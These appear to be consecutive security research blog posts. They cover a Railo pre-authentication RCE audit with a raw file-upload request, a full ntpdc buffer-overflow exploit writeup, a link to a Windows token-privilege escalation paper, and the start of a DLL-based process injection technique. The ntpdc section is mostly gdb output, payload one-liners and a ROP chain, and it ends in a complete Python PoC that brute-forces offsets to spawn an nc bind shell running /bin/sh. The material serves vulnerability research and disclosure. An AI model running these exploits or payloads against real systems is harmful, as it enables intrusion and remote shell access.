The second RCE vulnerability is a bit easier and has a larger attack vector, spanning all versions of Railo. As previously noted, Railo does not do per page/URL authentication, but rather enforces it when making changes via the <cfadmin> tag. Due to this, any pages doing naughty things without checking with the tag may be exploitable, as previously seen. Another such file is overview.uploadNewLangFile.cfm:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<cfif structKeyExists(form, "newLangFile")>
    <cftry>
        <cffile action="UPLOAD" filefield="form.newLangFile" destination="#expandPath('resources/language/')#" nameconflict="ERROR">
        <cfcatch>
            <cfthrow message="#stText.overview.langAlreadyExists#">
        </cfcatch>
    </cftry>
    <cfset sFile = expandPath("resources/language/" & cffile.serverfile)>
    <cffile action="READ" file="#sFile#" variable="sContent">
    <cftry>
        <cfset sXML     = XMLParse(sContent)>
        <cfset sLang    = sXML.language.XMLAttributes.label>
        <cfset stInLang = GetFromXMLNode(sXML.XMLRoot.XMLChildren)>
        <cfcatch>
            <cfthrow message="#stText.overview.ErrorWhileReadingLangFile#">
        </cfcatch>
    </cftry>

I mean, this might as well be an upload form to write arbitrary files. It’s stupid simple to get arbitrary data written to the system:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
POST /railo-context/admin/overview.uploadNewLangFile.cfm HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8888/railo-context/admin/server.cfm
Connection: keep-alive
Content-Type: multipart/form-data; boundary=AaB03x
Content-Length: 140

--AaB03x
Content-Disposition: form-data; name="newLangFile"; filename="xxxxxxxxx.lang"
Content-Type: text/plain

thisisatest
--AaB03x--

The tricky bit is where it’s written to; Railo uses a compression system that dynamically generates compressed versions of the web server, contained within railo-context.ra. A mirror of these can be found under the following:

1
[ROOT]\webapps\ROOT\WEB-INF\railo\temp\compress

The compressed data is then obfuscated behind two more folders, both MD5s. In my example, it becomes:

1
[ROOT]\webapps\ROOT\WEB-INF\railo\temp\compress\88d817d1b3c2c6d65e50308ef88e579c\0bdbf4d66d61a71378f032ce338258f2

So we cannot simply traverse into this path, as the hashes change every single time a file is added, removed, or modified. I’ll walk the logic used to generate these, but as a precusor, we aren’t going to figure these out without some other fashionable info disclosure bug.

The hashes are calculated in railo-java/railo-core/src/railo/commons/io/res/type/compress/Compress.java:

1
2
3
4
5
6
7
8
9
10
11
12
temp=temp.getRealResource("compress");                
temp=temp.getRealResource(MD5.getDigestAsString(cid+"-"+ffile.getAbsolutePath()));
if(!temp.exists())temp.createDirectory(true);
}
catch(Throwable t){}
}

    if(temp!=null) {
        String name=Caster.toString(actLastMod)+":"+Caster.toString(ffile.length());
        name=MD5.getDigestAsString(name,name);
        root=temp.getRealResource(name);
        if(actLastMod>0 && root.exists()) return;

The first hash is then cid + "-" + ffile.getAbsolutePath(), where cid is the randomly generated ID found in the id file (see part two) and ffile.getAbsolutePath() is the full path to the classes resource. This is doable if we have the XXE, but 4.1+ is inaccessible.

The second hash is actLastMode + ":" + ffile.length(), where actLastMode is the last modified time of the file and ffile.length() is the obvious file length. Again, this is likely not brute forcable without a serious infoleak vulnerability. Hosts <= 4.0 are exploitable, as we can list files with the XXE via the following:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
bryan@debdev:~/tools/clusterd$ python http_test_xxe.py 
88d817d1b3c2c6d65e50308ef88e579c

[SNIP - in which we modify the path to include ^]

bryan@debdev:~/tools/clusterd$ python http_test_xxe.py
0bdbf4d66d61a71378f032ce338258f2

[SNIP - in which we modify the path to include ^]

bryan@debdev:~/tools/clusterd$ python http_test_xxe.py
admin
admin_cfc$cf.class
admin_cfm$cf.class
application_cfc$cf.class
application_cfm$cf.class
component_cfc$cf.class
component_dump_cfm450$cf.class
doc
doc_cfm$cf.class
form_cfm$cf.class
gateway
graph_cfm$cf.class
jquery_blockui_js_cfm1012$cf.class
jquery_js_cfm322$cf.class
META-INF
railo_applet_cfm270$cf.class
res
templates
wddx_cfm$cf.class

http_test_xxe.py is just a small hack I wrote to exploit the XXE, in which we eventually obtain both valid hashes. So we can exploit this in versions <= 4.0 Express. Later versions, as far as I can find, have no discernible way of obtaining full RCE without another infoleak or resorting to a slow, loud, painful death of brute forcing two MD5 hashes.

The first RCE is currently available in clusterd dev, and a PR is being made to Metasploit thanks to @BrandonPrry. Hopefully it can be merged shortly.

As we conclude our Railo analysis, lets quickly recap the vulnerabilities discovered during this audit:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
Version 4.2:
    - Pre-authentication LFI via `img.cfm` (Install/Express)
    - Pre-authentication LFI via Jetty CVE (Express)
    - Pre-authentication RCE via `img.cfm` and `thumbnail.cfm` (Install/Express)
    - Pre-authentication RCE via `jsloader.cfc` and `thumbnail.cfm` (Install/Express) (Up to version 4.2.0)
Version 4.1:
    - Pre-authentication LFI via `img.cfm` (Install/Express)
    - Pre-authentication LFI via Jetty CVE (Express)
    - Pre-authentication RCE via `img.cfm` and `thumbnail.cfm` (Install/Express)
    - Pre-authentication RCE via `jsloader.cfc` and `thumbnail.cfm` (Install/Express)
Version 4.0:
    - Pre-authentication LFI via XXE (Install/Express)
    - Pre-authentication LFI via Jetty CVE (Express)
    - Pre-authentication LFI via `img.cfm` (Install/Express)
    - Pre-authentication RCE via XXE and `overview.uploadNewLangFile` (Install/Express)
    - Pre-authentication RCE via `jsloader.cfc` and `thumbnail.cfm` (Install/Express)
    - Pre-authentication RCE via `img.cfm` and `thumbnail.cfm` (Install/Express)
Version 3.x:
    - Pre-authentication LFI via `img.cfm` (Install/Express)
    - Pre-authentication LFI via Jetty CVE (Express)
    - Pre-authentication LFI via XXE (Install/Express)
    - Pre-authentication RCE via XXE and `overview.uploadNewLangFile` (Express)

This does not include the random XSS bugs or post-authentication issues. At the end of it all, this appears to be a framework with great ideas, but desperately in need of code TLC. Driving forward with a checklist of features may look nice on a README page, but the desolate wasteland of code left behind can be a scary thing. Hopefully the Railo guys take note and spend some serious time evaluating and improving existing code. The bugs found during this series have been disclosed to the developers; here’s to hoping they follow through.

ntpdc local buffer overflow

6 January 2015 at 21:10

Alejandro Hdez (@nitr0usmx) recently tweeted about a trivial buffer overflow in ntpdc, a deprecated NTP query tool still available and packaged with any NTP install. He posted a screenshot of the crash as the result of a large buffer passed into a vulnerable gets call. After digging into it a bit, I decided it’d be a fun exploit to write, and it was. There are a few quarks to it that make it of particular interest, of which I’ve detailed below.

As noted, the bug is the result of a vulnerable gets, which can be crashed with the following:

1
2
3
$ python -c 'print "A"*600' | ntpdc
***Command `AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' unknown
Segmentation fault

Loading into gdb on an x86 Debian 7 system:

1
2
3
4
5
6
7
8
9
10
11
12
gdb-peda$ i r eax edx esi
eax            0x41414141   0x41414141
edx            0x41414141   0x41414141
esi            0x41414141   0x41414141
gdb-peda$ x/i $eip
=> 0xb7fa1d76 <el_gets+22>: mov    eax,DWORD PTR [esi+0x14]
gdb-peda$ checksec
CANARY    : ENABLED
FORTIFY   : ENABLED
NX        : ENABLED
PIE       : disabled
RELRO     : Partial

Notice the checksec results of the binary, now compare this to a snippet of the paxtest output:

1
2
3
4
5
6
7
8
9
10
Mode: Blackhat
Linux deb7-32 3.2.0-4-486 #1 Debian 3.2.63-2+deb7u2 i686 GNU/Linux

Executable anonymous mapping             : Vulnerable
Executable bss                           : Vulnerable
Executable data                          : Vulnerable
Executable heap                          : Vulnerable
Executable stack                         : Vulnerable
Executable shared library bss            : Vulnerable
Executable shared library data           : Vulnerable

And the result of Debian’s recommended hardening-check:

1
2
3
4
5
6
7
$ hardening-check /usr/bin/ntpdc 
/usr/bin/ntpdc:
 Position Independent Executable: no, normal executable!
 Stack protected: yes
 Fortify Source functions: yes (some protected functions found)
 Read-only relocations: yes
 Immediate binding: no, not found!

Interestingly enough, I discovered this oddity after I had gained code execution in a place I shouldn’t have. We’re also running with ASLR enabled:

1
2
$ cat /proc/sys/kernel/randomize_va_space 
2

I’ll explain why the above is interesting in a moment.

So in our current state, we control three registers and an instruction dereferencing ESI+0x14. If we take a look just a few instructions ahead, we see the following:

1
2
3
4
5
6
7
8
gdb-peda$ x/8i $eip
=> 0xb7fa1d76 <el_gets+22>: mov    eax,DWORD PTR [esi+0x14] ; deref ESI+0x14 and move into EAX
   0xb7fa1d79 <el_gets+25>: test   al,0x2                   ; test lower byte against 0x2
   0xb7fa1d7b <el_gets+27>: je     0xb7fa1df8 <el_gets+152> ; jump if ZF == 1
   0xb7fa1d7d <el_gets+29>: mov    ebp,DWORD PTR [esi+0x2c] ; doesnt matter 
   0xb7fa1d80 <el_gets+32>: mov    DWORD PTR [esp+0x4],ebp  ; doesnt matter
   0xb7fa1d84 <el_gets+36>: mov    DWORD PTR [esp],esi      ; doesnt matter
   0xb7fa1d87 <el_gets+39>: call   DWORD PTR [esi+0x318]    ; call a controllable pointer 

I’ve detailed the instructions above, but essentially we’ve got a free CALL. In order to reach this, we need an ESI value that at +0x14 will set ZF == 0 (to bypass the test/je) and at +0x318 will point into controlled data.

Naturally, we should figure out where our payload junk is and go from there.

1
2
3
4
5
6
7
8
9
10
11
12
13
gdb-peda$ searchmem 0x41414141
Searching for '0x41414141' in: None ranges
Found 751 results, display max 256 items:
 ntpdc : 0x806ab00 ('A' <repeats 200 times>...)
gdb-peda$ maintenance i sections
[snip]
0x806a400->0x806edc8 at 0x00021400: .bss ALLOC
gdb-peda$ vmmap
Start      End        Perm  Name
0x08048000 0x08068000 r-xp  /usr/bin/ntpdc
0x08068000 0x08069000 r--p  /usr/bin/ntpdc
0x08069000 0x0806b000 rw-p  /usr/bin/ntpdc
[snip]

Our payload is copied into BSS, which is beneficial as this will remain unaffected by ASLR, further bonus points because our binary wasn’t compiled with PIE. We now need to move back -0x318 and look for a value that will set ZF == 0 with the test al,0x2 instruction. A value at 0x806a9e1 satisfies both the +0x14 and +0x318 requirements:

1
2
3
4
gdb-peda$ x/wx 0x806a9cd+0x14
0x806a9e1:  0x6c61636f
gdb-peda$ x/wx 0x806a9cd+0x318
0x806ace5:  0x41414141

After figuring out the offset in the payload for ESI, we just need to plug 0x806a9cd in and hopefully we’ll have EIP:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
$ python -c 'print "A"*485 + "C"*4 + "A"*79 + "\xcd\xa9\x06\x08" + "C"*600' > crash.info
$ gdb -q /usr/bin/ntpdc
$ r < crash.info

Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x6c61636f ('ocal')
EBX: 0xb7fabff4 --> 0x1fe40 
ECX: 0xb7dc13c0 --> 0x0 
EDX: 0x43434343 ('CCCC')
ESI: 0x806a9cd --> 0x0 
EDI: 0x0 
EBP: 0x0 
ESP: 0xbffff3cc --> 0xb7fa1d8d (<el_gets+45>:   cmp    eax,0x1)
EIP: 0x43434343 ('CCCC')
EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x43434343
[------------------------------------stack-------------------------------------]
0000| 0xbffff3cc --> 0xb7fa1d8d (<el_gets+45>:  cmp    eax,0x1)
0004| 0xbffff3d0 --> 0x806a9cd --> 0x0 
0008| 0xbffff3d4 --> 0x0 
0012| 0xbffff3d8 --> 0x8069108 --> 0xb7d7a4d0 (push   ebx)
0016| 0xbffff3dc --> 0x0 
0020| 0xbffff3e0 --> 0xb7c677f4 --> 0x1cce 
0024| 0xbffff3e4 --> 0x807b6f8 ('A' <repeats 200 times>...)
0028| 0xbffff3e8 --> 0x807d3b0 ('A' <repeats 200 times>...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x43434343 in ?? ()

Now that we’ve got EIP, it’s a simple matter of stack pivoting to execute a ROP payload. Let’s figure out where that "C"*600 lands in memory and redirect EIP there:

1
2
3
4
5
6
gdb-peda$ searchmem 0x43434343
Searching for '0x43434343' in: None ranges
Found 755 results, display max 256 items:
 ntpdc : 0x806ace5 ("CCCC", 'A' <repeats 79 times>, "ͩ\006\b", 'C' <repeats 113 times>...)
 ntpdc : 0x806ad3c ('C' <repeats 200 times>...)
 [snip]

And we’ll fill it with \xcc to ensure we’re there (theoretically triggering NX):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
$ python -c 'print "A"*485 + "\x3c\xad\x06\x08" + "A"*79 + "\xcd\xa9\x06\x08" + "\xcc"*600' > crash.info
$ gdb -q /usr/bin/ntpdc
Reading symbols from /usr/bin/ntpdc...(no debugging symbols found)...done.
gdb-peda$ r < crash.info 
[snip]
Program received signal SIGTRAP, Trace/breakpoint trap.
[----------------------------------registers-----------------------------------]
EAX: 0x6c61636f ('ocal')
EBX: 0xb7fabff4 --> 0x1fe40 
ECX: 0xb7dc13c0 --> 0x0 
EDX: 0xcccccccc 
ESI: 0x806a9cd --> 0x0 
EDI: 0x0 
EBP: 0x0 
ESP: 0xbffff3ec --> 0xb7fa1d8d (<el_gets+45>:   cmp    eax,0x1)
EIP: 0x806ad3d --> 0xcccccccc
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x806ad38:   int    0xa9
   0x806ad3a:   push   es
   0x806ad3b:   or     ah,cl
=> 0x806ad3d:   int3   
   0x806ad3e:   int3   
   0x806ad3f:   int3   
   0x806ad40:   int3   
   0x806ad41:   int3
[------------------------------------stack-------------------------------------]
0000| 0xbffff3ec --> 0xb7fa1d8d (<el_gets+45>:  cmp    eax,0x1)
0004| 0xbffff3f0 --> 0x806a9cd --> 0x0 
0008| 0xbffff3f4 --> 0x0 
0012| 0xbffff3f8 --> 0x8069108 --> 0xb7d7a4d0 (push   ebx)
0016| 0xbffff3fc --> 0x0 
0020| 0xbffff400 --> 0xb7c677f4 --> 0x1cce 
0024| 0xbffff404 --> 0x807b9d0 ('A' <repeats 200 times>...)
0028| 0xbffff408 --> 0x807d688 ('A' <repeats 200 times>...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGTRAP
0x0806ad3d in ?? ()
gdb-peda$ 

Er, what? It appears to be executing code in BSS! Recall the output of paxtest/checksec/hardening-check from earlier, NX was clearly enabled. This took me a few hours to figure out, but it ultimately came down to Debian not distributing x86 images with PAE, or Physical Address Extension. PAE is a kernel feature that allows 32-bit CPU’s to access physical page tables and doubling each entry in the page table and page directory. This third level of paging and increased entry size is required for NX on x86 architectures because NX adds a single ‘dont execute’ bit to the page table. You can read more about PAE here, and the original NX patch here.

This flag can be tested for with a simple grep of /proc/cpuinfo; on a fresh install of Debian 7, a grep for PAE will turn up empty, but on something with support, such as Ubuntu, you’ll get the flag back.

Because I had come this far already, I figured I might as well get the exploit working. At this point it was simple, anyway:

1
2
3
4
5
6
7
8
9
10
11
12
13
$ python -c 'print "A"*485 + "\x3c\xad\x06\x08" + "A"*79 + "\xcd\xa9\x06\x08" + "\x90"*4 + "\x68\xec\xf7\xff\xbf\x68\x70\xe2\xc8\xb7\x68\x30\xac\xc9\xb7\xc3"' > input2.file 
$ gdb -q /usr/bin/ntpdc
Reading symbols from /usr/bin/ntpdc...(no debugging symbols found)...done.
gdb-peda$ r < input.file 
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/i386-linux-gnu/i686/cmov/libthread_db.so.1".
***Command `AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<�AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAͩ����h����hp�ȷh0�ɷ�' unknown
[New process 4396]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/i386-linux-gnu/i686/cmov/libthread_db.so.1".
process 4396 is executing new program: /bin/dash
[New process 4397]
process 4397 is executing new program: /bin/nc.traditional

This uses a simple system payload with hard-coded addresses, because at this point it’s an old-school, CTF-style exploit. And it works. With this trivial PoC working, I decided to check another box I had to verify this is a common distribution method. An Ubuntu VM said otherwise:

1
2
3
4
5
6
7
$ uname -a
Linux bryan-VirtualBox 3.2.0-74-generic #109-Ubuntu SMP Tue Dec 9 16:47:54 UTC 2014 i686 i686 i386 GNU/Linux
$ ./checksec.sh --file /usr/bin/ntpdc
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      FILE
Full RELRO      Canary found      NX enabled    PIE enabled     No RPATH   No RUNPATH   /usr/bin/ntpdc
$ cat /proc/sys/kernel/randomize_va_space
2

Quite a different story. We need to bypass full RELRO (no GOT overwrites), PIE+ASLR, NX, SSP, and ASCII armor. In our current state, things are looking pretty grim. As an aside, it’s important to remember that because this is a local exploit, the attacker is assumed to have limited control over the system. Ergo, an attacker may inspect and modify the system in the same manner a limited user could. This becomes important with a few techniques we’re going to use moving forward.

Our first priority is stack pivoting; we won’t be able to ROP to victory without control over the stack. There are a few options for this, but the easiest option is likely going to be an ADD ESP, ? gadget. The problem with this being that we need to have some sort of control over the stack or be able to modify ESP somewhere into BSS that we control. Looking at the output of ropgadget, we’ve got 36 options, almost all of which are of the form ADD ESP, ?.

After looking through the list, I determined that none of the values led to control over the stack; in fact, nothing I injected landed on the stack. I did note, however, the following:

1
2
3
4
5
6
7
8
9
10
11
12
gdb-peda$ x/6i 0x800143e0
   0x800143e0: add    esp,0x256c
   0x800143e6: pop    ebx
   0x800143e7: pop    esi
   0x800143e8: pop    edi
   0x800143e9: pop    ebp
   0x800143ea: ret 
gdb-peda$ x/30s $esp+0x256c
0xbffff3a4:  "-1420310755.557158-104120677"
0xbffff3c1:  "WINDOWID=69206020"
0xbffff3d3:  "GNOME_KEYRING_CONTROL=/tmp/keyring-iBX3uM"
0xbffff3fd:  "GTK_MODULES=canberra-gtk-module:canberra-gtk-module"

These are environmental variables passed into the application and located on the program stack. Using the ROP gadget ADD ESP, 0x256c, followed by a series of register POPs, we could land here. Controlling this is easy with the help of LD_PRELOAD, a neat trick documented by Dan Rosenberg in 2010. By exporting LD_PRELOAD, we can control uninitialized data located on the stack, as follows:

1
2
3
4
5
6
7
8
9
$ export LD_PRELOAD=`python -c 'print "A"*10000'`
$ gdb -q /usr/bin/ntpdc
gdb-peda$ r < input.file
[..snip..]
gdb-peda$ x/10wx $esp+0x256c
0xbfffedc8: 0x41414141  0x41414141  0x41414141  0x41414141
0xbfffedd8: 0x41414141  0x41414141  0x41414141  0x41414141
0xbfffede8: 0x41414141  0x41414141
gdb-peda$ 

Using some pattern_create/offset magic, we can find the offset in our LD_PRELOAD string and take control over EIP and the stack:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
$ export LD_PRELOAD=`python -c 'print "A"*8490 + "AAAA" + "BBBB"'`
$ python -c "print 'A'*485 + '\xe0\x43\x01\x80' + 'A'*79 + '\x8d\x67\x02\x80' + 'B'*600" > input.file
$ gdb -q /usr/bin/ntpdc
gdb-peda$ r < input.file
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x6c61636f ('ocal')
EBX: 0x41414141 ('AAAA')
ECX: 0x13560 
EDX: 0x42424242 ('BBBB')
ESI: 0x41414141 ('AAAA')
EDI: 0x41414141 ('AAAA')
EBP: 0x41414141 ('AAAA')
ESP: 0xbffff3bc ("BBBB")
EIP: 0x41414141 ('AAAA')
EFLAGS: 0x10292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41414141
[------------------------------------stack-------------------------------------]
0000| 0xbffff3bc ("BBBB")
0004| 0xbffff3c0 --> 0x4e495700 ('')
0008| 0xbffff3c4 ("DOWID=69206020")
0012| 0xbffff3c8 ("D=69206020")
0016| 0xbffff3cc ("206020")
0020| 0xbffff3d0 --> 0x47003032 ('20')
0024| 0xbffff3d4 ("NOME_KEYRING_CONTROL=/tmp/keyring-iBX3uM")
0028| 0xbffff3d8 ("_KEYRING_CONTROL=/tmp/keyring-iBX3uM")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41414141 in ?? ()

This gives us EIP, control over the stack, and control over a decent number of registers; however, the LD_PRELOAD trick is extremely sensitive to stack shifting which represents a pretty big problem for exploit portability. For now, I’m going to forget about it; chances are we could brute force the offset, if necessary, or simply invoke the application with env -i.

From here, we need to figure out a ROP payload. The easiest payload I can think of is a simple ret2libc. Unfortunately, ASCII armor null bytes all of them:

1
2
3
4
5
6
7
8
gdb-peda$ vmmap

0x00327000 0x004cb000 r-xp /lib/i386-linux-gnu/libc-2.15.so
0x004cb000 0x004cd000 r--p /lib/i386-linux-gnu/libc-2.15.so
0x004cd000 0x004ce000 rw-p /lib/i386-linux-gnu/libc-2.15.so
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0x366060 <system>
gdb-peda$ 

One idea I had was to simply construct the address in memory, then call it. Using ROPgadget, I hunted for ADD/SUB instructions that modified any registers we controlled. Eventually, I discovered this gem:

1
2
0x800138f2: add edi, esi; ret 0;
0x80022073: call edi

Using the above, we could pop controlled, non-null values into EDI/ESI, that when added equaled 0x366060 <system>. Many values will work, but I chose 0xeeffffff + 0x11366061:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
EAX: 0x6c61636f ('ocal')
EBX: 0x41414141 ('AAAA')
ECX: 0x12f00 
EDX: 0x42424242 ('BBBB')
ESI: 0xeeffffff 
EDI: 0x11366061 
EBP: 0x41414141 ('AAAA')
ESP: 0xbfffefb8 --> 0x800138f2 (add    edi,esi)
EIP: 0x800143ea (ret)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x800143e7: pop    esi
   0x800143e8: pop    edi
   0x800143e9: pop    ebp
=> 0x800143ea: ret    
   0x800143eb: nop
   0x800143ec: lea    esi,[esi+eiz*1+0x0]
   0x800143f0: mov    DWORD PTR [esp],ebp
   0x800143f3: call   0x80018d20
[------------------------------------stack-------------------------------------]
0000| 0xbfffefb8 --> 0x800138f2 (add    edi,esi)
0004| 0xbfffefbc --> 0x80022073 --> 0xd7ff 
0008| 0xbfffefc0 ('C' <repeats 200 times>...)
0012| 0xbfffefc4 ('C' <repeats 200 times>...)
0016| 0xbfffefc8 ('C' <repeats 200 times>...)
0020| 0xbfffefcc ('C' <repeats 200 times>...)
0024| 0xbfffefd0 ('C' <repeats 200 times>...)
0028| 0xbfffefd4 ('C' <repeats 200 times>...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x800143ea in ?? ()

As shown above, we’ve got our two values in EDI/ESI and are returning to our ADD EDI, ESI gadget. Once this completes, we return to our CALL EDI gadget, which will jump into system:

1
2
3
4
5
6
7
EDI: 0x366060 (<system>:   sub    esp,0x1c)
EBP: 0x41414141 ('AAAA')
ESP: 0xbfffefc0 --> 0xbffff60d ("/bin/nc -lp 5544 -e /bin/sh")
EIP: 0x80022073 --> 0xd7ff
EFLAGS: 0x217 (CARRY PARITY ADJUST zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
=> 0x80022073: call   edi

Recall the format of a ret2libc: [system() address | exit() | shell command]; therefore, we need to stick a bogus exit address (in my case, junk) as well as the address of a command. Also remember, however, that CALL EDI is essentially a macro for PUSH EIP+2 ; JMP EDI. This means that our stack will be tainted with the address @ EIP+2. Thanks to this, we don’t really need to add an exit address, as one will be added for us. There are, unfortunately, no JMP EDI gadgets in the binary, so we’re stuck with a messy exit.

This culminates in:

1
2
3
4
5
6
7
8
9
10
$ export LD_PRELOAD=`python -c 'print "A"*8472 + "\xff\xff\xff\xee" + "\x61\x60\x36\x11" + "AAAA" + "\xf2\x38\x01\x80" + "\x73\x20\x02\x80" + "\x0d\xf6\xff\xbf" + "C"*1492'`
$ gdb -q /usr/bin/ntpdc
gdb-peda$ r < input.file
[snip all the LD_PRELOAD crap]
[New process 31184]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/i386-linux-gnu/libthread_db.so.1".
process 31184 is executing new program: /bin/dash
[New process 31185]
process 31185 is executing new program: /bin/nc.traditional

Success! Though this is a very dirty hack, and makes no claim of portability, it works. As noted previously, we can brute force the image base and stack offsets, though we can also execute the binary with an empty environment and no stack tampering with env -i, giving us a much higher chance of hitting our mark.

Overall, this was quite a bit of fun. Although ASLR/PIE still poses an issue, this is a local bug that brute forcing and a little investigation can’t take care of. NX/RELRO/Canary/SSP/ASCII Armor have all been successfully neutralized. I hacked up a PoC that should work on Ubuntu boxes as configured, but it brute forces offsets. Test runs show it can take up to 2 hours to successfully pop a box. Full code can be found below.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
from os import system, environ
from struct import pack
import sys

#
# ntpdc 4.2.6p3 bof
# @dronesec
# tested on x86 Ubuntu 12.04.5 LTS
#

IMAGE_BASE = 0x80000000
LD_INITIAL_OFFSET = 8900
LD_TAIL_OFFSET = 1400

sploit = "\x41" * 485        # junk 
sploit += pack("<I", IMAGE_BASE + 0x000143e0) # eip
sploit += "\x41" * 79        # junk 
sploit += pack("<I", IMAGE_BASE + 0x0002678d) # location -0x14/-0x318 from shellcode

ld_pl = ""
ld_pl += pack("<I", 0xeeffffff) # ESI
ld_pl += pack("<I", 0x11366061) # EDI
ld_pl += pack("<I", 0x41414141) # EBP
ld_pl += pack("<I", IMAGE_BASE + 0x000138f2) # ADD EDI, ESI; RET
ld_pl += pack("<I", IMAGE_BASE + 0x00022073) # CALL EDI
ld_pl += pack("<I", 0xbffff60d) # payload addr based on empty env; probably wrong

environ["EGG"] = "/bin/nc -lp 5544 -e /bin/sh"

for idx in xrange(200):

    for inc in xrange(200):

        ld_pl = ld_pl + "\x41" * (LD_INITIAL_OFFSET + idx)
        ld_pl += "\x43" * (LD_INITIAL_OFFSET + inc)

        environ["LD_PRELOAD"] = ld_pl
        system("echo %s | ntpdc 2>&1" % sploit)

Abusing Token Privileges for EoP

1 September 2017 at 21:00

This is just a placeholder post to link off to Stephen Breen and I’s paper on abusing token privileges. You can read the entire paper here[0]. I also recommend checking out the blogpost he posted on Foxglove here[1].

[0] https://raw.githubusercontent.com/hatRiot/token-priv/master/abusing_token_eop_1.0.txt
[1] https://foxglovesecurity.com/2017/08/25/abusing-token-privileges-for-windows-local-privilege-escalation/

Abusing delay load DLLs for remote code injection

19 September 2017 at 21:00

I always tell myself that I’ll try posting more frequently on my blog, and yet here I am, two years later. Perhaps this post will provide the necessary motiviation to conduct more public research. I do love it.

This post details a novel remote code injection technique I discovered while playing around with delay loading DLLs. It allows for the injection of arbitrary code into arbitrary remote, running processes, provided that they implement the abused functionality. To make it abundantly clear, this is not an exploit, it’s simply another strategy for migrating into other processes.

Modern code injection techniques typically rely on a variation of two different win32 API calls: CreateRemoteThread and NtQueueApc. Endgame recently put out a great article[0] detailing ten various methods of process injection. While not all of them allow for injection into remote processes, particularly those already running, it does detail the most common, public variations. This strategy is more akin to inline hooking, though we’re not touching the IAT and we don’t require our code to already be in the process. There are no calls to NtQueueApc or CreateRemoteThread, and no need for thread or process suspension. There are some limitations, as with anything, which I’ll detail below.

